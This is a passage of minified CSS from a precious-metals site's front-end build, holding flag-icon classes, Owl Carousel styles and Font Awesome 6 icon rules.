ont/images/vn.8dd281c9.svg)}.fi-vn.fis{background-image:url(/build/front/images/vn.4a4db88d.svg)}.fi-vu{background-image:url(/build/front/images/vu.005d1739.svg)}.fi-vu.fis{background-image:url(/build/front/images/vu.87cb3c99.svg)}.fi-wf{background-image:url(/build/front/images/wf.3ced66d6.svg)}.fi-wf.fis{background-image:url(/build/front/images/wf.9f3414f4.svg)}.fi-ws{background-image:url(/build/front/images/ws.314e33c2.svg)}.fi-ws.fis{background-image:url(/build/front/images/ws.f06e3a39.svg)}.fi-ye{background-image:url(/build/front/images/ye.67bb215c.svg)}.fi-ye.fis{background-image:url(/build/front/images/ye.9b186a8b.svg)}.fi-yt{background-image:url(/build/front/images/yt.22be99b6.svg)}.fi-yt.fis{background-image:url(/build/front/images/yt.c62bc19c.svg)}.fi-za{background-image:url(/build/front/images/za.cfcf99d2.svg)}.fi-za.fis{background-image:url(/build/front/images/za.8a405db0.svg)}.fi-zm{background-image:url(/build/front/images/zm.864bd087.svg)}.fi-zm.fis{background-image:url(/build/front/images/zm.7d7825c9.svg)}.fi-zw{background-image:url(/build/front/images/zw.cd37458b.svg)}.fi-zw.fis{background-image:url(/build/front/images/zw.3a3eb0f2.svg)}.fi-ac{background-image:url(/build/front/images/ac.d7fe429f.svg)}.fi-ac.fis{background-image:url(/build/front/images/ac.e3c81896.svg)}.fi-cp{background-image:url(/build/front/images/cp.6d728b13.svg)}.fi-cp.fis{background-image:url(/build/front/images/cp.07dab798.svg)}.fi-dg{background-image:url(/build/front/images/dg.265d363a.svg)}.fi-dg.fis{background-image:url(/build/front/images/dg.559e517a.svg)}.fi-ea{background-image:url(/build/front/images/ea.f1e55aac.svg)}.fi-ea.fis{background-image:url(/build/front/images/ea.3328e166.svg)}.fi-es-ct{background-image:url(/build/front/images/es-ct.ae2d1ab9.svg)}.fi-es-ct.fis{background-image:url(/build/front/images/es-ct.9d52c0a5.svg)}.fi-es-ga{background-image:url(/build/front/images/es-ga.a1fdff1b.svg)}.fi-es-ga.fis{background-image:url(/build/front/images/es-ga.8e7aff68.svg)}.fi-eu{background-image:url(/build/front/images/eu.0420e634.svg)}.fi-eu.fis{background-image:url(/build/front/images/eu.227190d1.svg)}.fi-gb-eng{background-image:url(/build/front/images/gb-eng.ee357143.svg)}.fi-gb-eng.fis{background-image:url(/build/front/images/gb-eng.7b249f56.svg)}.fi-gb-nir{background-image:url(/build/front/images/gb-nir.aec8ba24.svg)}.fi-gb-nir.fis{background-image:url(/build/front/images/gb-nir.4e99cb8a.svg)}.fi-gb-sct{background-image:url(/build/front/images/gb-sct.5edc6d75.svg)}.fi-gb-sct.fis{background-image:url(/build/front/images/gb-sct.5e8518f9.svg)}.fi-gb-wls{background-image:url(/build/front/images/gb-wls.4abd7bc9.svg)}.fi-gb-wls.fis{background-image:url(/build/front/images/gb-wls.910c0fb3.svg)}.fi-ic{background-image:url(/build/front/images/ic.500d4209.svg)}.fi-ic.fis{background-image:url(/build/front/images/ic.5217cbc3.svg)}.fi-ta{background-image:url(/build/front/images/ta.de72301f.svg)}.fi-ta.fis{background-image:url(/build/front/images/ta.80c0364e.svg)}.fi-un{background-image:url(/build/front/images/un.4388dfb0.svg)}.fi-un.fis{background-image:url(/build/front/images/un.59939c4b.svg)}.fi-xk{background-image:url(/build/front/images/xk.06ff301f.svg)}.fi-xk.fis{background-image:url(/build/front/images/xk.082e7027.svg)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://goldbroker.com/build/front/main.5c9cff8c.css?1763388680
body_size: 86099
content:
@charset "UTF-8";.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;-ms-touch-action:pan-Y;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/build/front/images/owl.video.play.7f01b071.png) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3);transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
/*!
 * Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */.accordion-danger .accordion-item button:after,.accordion-dark .accordion-item button:after,.accordion-darker .accordion-item button:after,.accordion-golden .accordion-item button:after,.accordion-grey .accordion-item button:after,.accordion-info .accordion-item button:after,.accordion-light .accordion-item button:after,.accordion-platine .accordion-item button:after,.accordion-primary .accordion-item button:after,.accordion-secondary .accordion-item button:after,.accordion-silver .accordion-item button:after,.accordion-success .accordion-item button:after,.accordion-warning .accordion-item button:after,.fa,.fees-service-list ul li:before,.video-link:after{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}#main-nav .dropdown-toggle:after,#main-nav .navbar-toggler.caret:after,#main-nav .navbar-toggler .navbar-toggler-icon:before,#password_popover li:before,.accordion-danger .accordion-item button:after,.accordion-dark .accordion-item button:after,.accordion-darker .accordion-item button:after,.accordion-golden .accordion-item button:after,.accordion-grey .accordion-item button:after,.accordion-info .accordion-item button:after,.accordion-light .accordion-item button:after,.accordion-platine .accordion-item button:after,.accordion-primary .accordion-item button:after,.accordion-secondary .accordion-item button:after,.accordion-silver .accordion-item button:after,.accordion-success .accordion-item button:after,.accordion-warning .accordion-item button:after,.alert:before,.cart-item-quantity-group button[data-action=decrement]:before,.cart-item-quantity-group button[data-action=increment]:before,.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas,.fees-service-list ul li:before,.more-link:after,.table .table-more:after,.video-link:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}#main-nav .dropdown-toggle:after,#main-nav .navbar-toggler.caret:after,#main-nav .navbar-toggler .navbar-toggler-icon:before,#password_popover li:before,.alert:before,.cart-item-quantity-group button[data-action=decrement]:before,.cart-item-quantity-group button[data-action=increment]:before,.fa-classic,.fa-regular,.fa-solid,.far,.fas,.more-link:after,.table .table-more:after{font-family:Font Awesome\ 6 Free}.fa-brands,.fab{font-family:Font Awesome\ 6 Brands}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}#main-nav .navbar-toggler .navbar-toggler-icon:before,.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);line-height:inherit;position:absolute;text-align:center;width:var(--fa-li-width,2em)}.fa-border{border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-name:fa-beat;animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-beat,.fa-bounce{animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s)}.fa-bounce{animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-name:fa-bounce;animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-name:fa-fade;animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-name:fa-beat-fade;animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-name:fa-flip;animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-flip,.fa-shake{animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s)}.fa-shake{animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-name:fa-shake;animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-name:fa-spin;animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-name:fa-spin;animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1) translateY(0)}to{transform:scale(1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,to{transform:rotate(0deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0:before{content:"\30 "}.fa-1:before{content:"\31 "}.fa-2:before{content:"\32 "}.fa-3:before{content:"\33 "}.fa-4:before{content:"\34 "}.fa-5:before{content:"\35 "}.fa-6:before{content:"\36 "}.fa-7:before{content:"\37 "}.fa-8:before{content:"\38 "}.fa-9:before{content:"\39 "}.fa-fill-drip:before{content:""}.fa-arrows-to-circle:before{content:""}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:""}.fa-at:before{content:"\@"}.fa-trash-alt:before,.fa-trash-can:before{content:""}.fa-text-height:before{content:""}.fa-user-times:before,.fa-user-xmark:before{content:""}.fa-stethoscope:before{content:""}.fa-comment-alt:before,.fa-message:before{content:""}.fa-info:before{content:""}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:""}.fa-explosion:before{content:""}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:""}.fa-wave-square:before{content:""}.fa-ring:before{content:""}.fa-building-un:before{content:""}.fa-dice-three:before{content:""}.fa-calendar-alt:before,.fa-calendar-days:before{content:""}.fa-anchor-circle-check:before{content:""}.fa-building-circle-arrow-right:before{content:""}.fa-volleyball-ball:before,.fa-volleyball:before{content:""}.fa-arrows-up-to-line:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-circle-minus:before,.fa-minus-circle:before{content:""}.fa-door-open:before{content:""}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:""}.fa-atom:before{content:""}.fa-soap:before{content:""}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:""}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:""}.fa-bridge-circle-check:before{content:""}.fa-pump-medical:before{content:""}.fa-fingerprint:before{content:""}.fa-hand-point-right:before{content:""}.fa-magnifying-glass-location:before,.fa-search-location:before{content:""}.fa-forward-step:before,.fa-step-forward:before{content:""}.fa-face-smile-beam:before,.fa-smile-beam:before{content:""}.fa-flag-checkered:before{content:""}.fa-football-ball:before,.fa-football:before{content:""}.fa-school-circle-exclamation:before{content:""}.fa-crop:before{content:""}.fa-angle-double-down:before,.fa-angles-down:before{content:""}.fa-users-rectangle:before{content:""}.fa-people-roof:before{content:""}.fa-people-line:before{content:""}.fa-beer-mug-empty:before,.fa-beer:before{content:""}.fa-diagram-predecessor:before{content:""}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:""}.fa-burn:before,.fa-fire-flame-simple:before{content:""}.fa-male:before,.fa-person:before{content:""}.fa-laptop:before{content:""}.fa-file-csv:before{content:""}.fa-menorah:before{content:""}.fa-truck-plane:before{content:""}.fa-record-vinyl:before{content:""}.fa-face-grin-stars:before,.fa-grin-stars:before{content:""}.fa-bong:before{content:""}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:""}.fa-arrow-down-up-across-line:before{content:""}.fa-spoon:before,.fa-utensil-spoon:before{content:""}.fa-jar-wheat:before{content:""}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:""}.fa-file-circle-exclamation:before{content:""}.fa-circle-h:before,.fa-hospital-symbol:before{content:""}.fa-pager:before{content:""}.fa-address-book:before,.fa-contact-book:before{content:""}.fa-strikethrough:before{content:""}.fa-k:before{content:"K"}.fa-landmark-flag:before{content:""}.fa-pencil-alt:before,.fa-pencil:before{content:""}.fa-backward:before{content:""}.fa-caret-right:before{content:""}.fa-comments:before{content:""}.fa-file-clipboard:before,.fa-paste:before{content:""}.fa-code-pull-request:before{content:""}.fa-clipboard-list:before{content:""}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:""}.fa-user-check:before{content:""}.fa-vial-virus:before{content:""}.fa-sheet-plastic:before{content:""}.fa-blog:before{content:""}.fa-user-ninja:before{content:""}.fa-person-arrow-up-from-line:before{content:""}.fa-scroll-torah:before,.fa-torah:before{content:""}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:""}.fa-toggle-off:before{content:""}.fa-archive:before,.fa-box-archive:before{content:""}.fa-person-drowning:before{content:""}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:""}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:""}.fa-spray-can:before{content:""}.fa-truck-monster:before{content:""}.fa-w:before{content:"W"}.fa-earth-africa:before,.fa-globe-africa:before{content:""}.fa-rainbow:before{content:""}.fa-circle-notch:before{content:""}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:""}.fa-paw:before{content:""}.fa-cloud:before{content:""}.fa-trowel-bricks:before{content:""}.fa-face-flushed:before,.fa-flushed:before{content:""}.fa-hospital-user:before{content:""}.fa-tent-arrow-left-right:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-binoculars:before{content:""}.fa-microphone-slash:before{content:""}.fa-box-tissue:before{content:""}.fa-motorcycle:before{content:""}.fa-bell-concierge:before,.fa-concierge-bell:before{content:""}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:""}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:""}.fa-mars-and-venus-burst:before{content:""}.fa-caret-square-right:before,.fa-square-caret-right:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-sun-plant-wilt:before{content:""}.fa-toilets-portable:before{content:""}.fa-hockey-puck:before{content:""}.fa-table:before{content:""}.fa-magnifying-glass-arrow-right:before{content:""}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:""}.fa-users-slash:before{content:""}.fa-clover:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-star-and-crescent:before{content:""}.fa-house-fire:before{content:""}.fa-minus-square:before,.fa-square-minus:before{content:""}.fa-helicopter:before{content:""}.fa-compass:before{content:""}.fa-caret-square-down:before,.fa-square-caret-down:before{content:""}.fa-file-circle-question:before{content:""}.fa-laptop-code:before{content:""}.fa-swatchbook:before{content:""}.fa-prescription-bottle:before{content:""}.fa-bars:before,.fa-navicon:before{content:""}.fa-people-group:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-heart-broken:before,.fa-heart-crack:before{content:""}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:""}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:""}.fa-film:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-people-robbery:before{content:""}.fa-lightbulb:before{content:""}.fa-caret-left:before{content:""}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:""}.fa-school-circle-xmark:before{content:""}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:""}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:""}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-headphones-alt:before,.fa-headphones-simple:before{content:""}.fa-sitemap:before{content:""}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:""}.fa-memory:before{content:""}.fa-road-spikes:before{content:""}.fa-fire-burner:before{content:""}.fa-flag:before{content:""}.fa-hanukiah:before{content:""}.fa-feather:before{content:""}.fa-volume-down:before,.fa-volume-low:before{content:""}.fa-comment-slash:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-compress:before{content:""}.fa-wheat-alt:before,.fa-wheat-awn:before{content:""}.fa-ankh:before{content:""}.fa-hands-holding-child:before{content:""}.fa-asterisk:before{content:"\*"}.fa-check-square:before,.fa-square-check:before{content:""}.fa-peseta-sign:before{content:""}.fa-header:before,.fa-heading:before{content:""}.fa-ghost:before{content:""}.fa-list-squares:before,.fa-list:before{content:""}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:""}.fa-cart-plus:before{content:""}.fa-gamepad:before{content:""}.fa-circle-dot:before,.fa-dot-circle:before{content:""}.fa-dizzy:before,.fa-face-dizzy:before{content:""}.fa-egg:before{content:""}.fa-house-medical-circle-xmark:before{content:""}.fa-campground:before{content:""}.fa-folder-plus:before{content:""}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:""}.fa-paint-brush:before,.fa-paintbrush:before{content:""}.fa-lock:before{content:""}.fa-gas-pump:before{content:""}.fa-hot-tub-person:before,.fa-hot-tub:before{content:""}.fa-map-location:before,.fa-map-marked:before{content:""}.fa-house-flood-water:before{content:""}.fa-tree:before{content:""}.fa-bridge-lock:before{content:""}.fa-sack-dollar:before{content:""}.fa-edit:before,.fa-pen-to-square:before{content:""}.fa-car-side:before{content:""}.fa-share-alt:before,.fa-share-nodes:before{content:""}.fa-heart-circle-minus:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-microscope:before{content:""}.fa-sink:before{content:""}.fa-bag-shopping:before,.fa-shopping-bag:before{content:""}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:""}.fa-mitten:before{content:""}.fa-person-rays:before{content:""}.fa-users:before{content:""}.fa-eye-slash:before{content:""}.fa-flask-vial:before{content:""}.fa-hand-paper:before,.fa-hand:before{content:""}.fa-om:before{content:""}.fa-worm:before{content:""}.fa-house-circle-xmark:before{content:""}.fa-plug:before{content:""}.fa-chevron-up:before{content:""}.fa-hand-spock:before{content:""}.fa-stopwatch:before{content:""}.fa-face-kiss:before,.fa-kiss:before{content:""}.fa-bridge-circle-xmark:before{content:""}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:""}.fa-chess-bishop:before{content:""}.fa-face-grin-wink:before,.fa-grin-wink:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:""}.fa-road-circle-check:before{content:""}.fa-dice-five:before{content:""}.fa-rss-square:before,.fa-square-rss:before{content:""}.fa-land-mine-on:before{content:""}.fa-i-cursor:before{content:""}.fa-stamp:before{content:""}.fa-stairs:before{content:""}.fa-i:before{content:"I"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:""}.fa-pills:before{content:""}.fa-face-grin-wide:before,.fa-grin-alt:before{content:""}.fa-tooth:before{content:""}.fa-v:before{content:"V"}.fa-bangladeshi-taka-sign:before{content:""}.fa-bicycle:before{content:""}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-ambulance:before,.fa-truck-medical:before{content:""}.fa-wheat-awn-circle-exclamation:before{content:""}.fa-snowman:before{content:""}.fa-mortar-pestle:before{content:""}.fa-road-barrier:before{content:""}.fa-school:before{content:""}.fa-igloo:before{content:""}.fa-joint:before{content:""}.fa-angle-right:before{content:""}.fa-horse:before{content:""}.fa-q:before{content:"Q"}.fa-g:before{content:"G"}.fa-notes-medical:before{content:""}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-dong-sign:before{content:""}.fa-capsules:before{content:""}.fa-poo-bolt:before,.fa-poo-storm:before{content:""}.fa-face-frown-open:before,.fa-frown-open:before{content:""}.fa-hand-point-up:before{content:""}.fa-money-bill:before{content:""}.fa-bookmark:before{content:""}.fa-align-justify:before{content:""}.fa-umbrella-beach:before{content:""}.fa-helmet-un:before{content:""}.fa-bullseye:before{content:""}.fa-bacon:before{content:""}.fa-hand-point-down:before{content:""}.fa-arrow-up-from-bracket:before{content:""}.fa-folder-blank:before,.fa-folder:before{content:""}.fa-file-medical-alt:before,.fa-file-waveform:before{content:""}.fa-radiation:before{content:""}.fa-chart-simple:before{content:""}.fa-mars-stroke:before{content:""}.fa-vial:before{content:""}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:""}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:""}.fa-e:before{content:"E"}.fa-pen-alt:before,.fa-pen-clip:before{content:""}.fa-bridge-circle-exclamation:before{content:""}.fa-user:before{content:""}.fa-school-circle-check:before{content:""}.fa-dumpster:before{content:""}.fa-shuttle-van:before,.fa-van-shuttle:before{content:""}.fa-building-user:before{content:""}.fa-caret-square-left:before,.fa-square-caret-left:before{content:""}.fa-highlighter:before{content:""}.fa-key:before{content:""}.fa-bullhorn:before{content:""}.fa-globe:before{content:""}.fa-synagogue:before{content:""}.fa-person-half-dress:before{content:""}.fa-road-bridge:before{content:""}.fa-location-arrow:before{content:""}.fa-c:before{content:"C"}.fa-tablet-button:before{content:""}.fa-building-lock:before{content:""}.fa-pizza-slice:before{content:""}.fa-money-bill-wave:before{content:""}.fa-area-chart:before,.fa-chart-area:before{content:""}.fa-house-flag:before{content:""}.fa-person-circle-minus:before{content:""}.fa-ban:before,.fa-cancel:before{content:""}.fa-camera-rotate:before{content:""}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:""}.fa-star:before{content:""}.fa-repeat:before{content:""}.fa-cross:before{content:""}.fa-box:before{content:""}.fa-venus-mars:before{content:""}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:""}.fa-expand-arrows-alt:before,.fa-maximize:before{content:""}.fa-charging-station:before{content:""}.fa-shapes:before,.fa-triangle-circle-square:before{content:""}.fa-random:before,.fa-shuffle:before{content:""}.fa-person-running:before,.fa-running:before{content:""}.fa-mobile-retro:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-spider:before{content:""}.fa-hands-bound:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-plane-circle-exclamation:before{content:""}.fa-x-ray:before{content:""}.fa-spell-check:before{content:""}.fa-slash:before{content:""}.fa-computer-mouse:before,.fa-mouse:before{content:""}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:""}.fa-shop-slash:before,.fa-store-alt-slash:before{content:""}.fa-server:before{content:""}.fa-virus-covid-slash:before{content:""}.fa-shop-lock:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-blender-phone:before{content:""}.fa-building-wheat:before{content:""}.fa-person-breastfeeding:before{content:""}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:""}.fa-venus:before{content:""}.fa-passport:before{content:""}.fa-heart-pulse:before,.fa-heartbeat:before{content:""}.fa-people-carry-box:before,.fa-people-carry:before{content:""}.fa-temperature-high:before{content:""}.fa-microchip:before{content:""}.fa-crown:before{content:""}.fa-weight-hanging:before{content:""}.fa-xmarks-lines:before{content:""}.fa-file-prescription:before{content:""}.fa-weight-scale:before,.fa-weight:before{content:""}.fa-user-friends:before,.fa-user-group:before{content:""}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:""}.fa-chess-knight:before{content:""}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:""}.fa-wheelchair:before{content:""}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:""}.fa-toggle-on:before{content:""}.fa-person-walking:before,.fa-walking:before{content:""}.fa-l:before{content:"L"}.fa-fire:before{content:""}.fa-bed-pulse:before,.fa-procedures:before{content:""}.fa-shuttle-space:before,.fa-space-shuttle:before{content:""}.fa-face-laugh:before,.fa-laugh:before{content:""}.fa-folder-open:before{content:""}.fa-heart-circle-plus:before{content:""}.fa-code-fork:before{content:""}.fa-city:before{content:""}.